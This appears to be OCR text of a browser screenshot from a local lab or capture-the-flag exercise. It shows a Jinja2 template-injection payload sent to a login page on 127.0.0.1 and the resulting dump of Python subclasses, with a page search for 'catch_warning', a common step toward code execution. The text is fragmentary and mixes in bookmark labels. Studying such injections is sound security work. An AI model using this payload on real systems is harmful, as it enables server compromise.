 127.0.0.1:8848/login?name={{''.__class__.__mro__[1].__subclasses__()}}
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道 移动设备上的书签
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>,
<class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class
'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class
'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>,
<class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>,
<class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>,
<class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'nt.ScandirIterator'>, <class 'nt.DirEntry'>, <class 'PyHKEY'>, <class 'zipimport.zipimporter'>, <class
'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class 'MultibyteCodec'>, <class 'MultibyteIncrementalEncoder'>, <class
'MultibyteIncrementalDecoder'>, <class 'MultibyteStreamReader'>, <class 'MultibyteStreamWriter'>, <class '_abc_data'>, <class 'abc.ABC'>, <class
'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class
'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class
'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class
'os._AddedDllDirectory'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class
'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class
'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'importlib.abc.ResourceReader'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
catch_warning 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续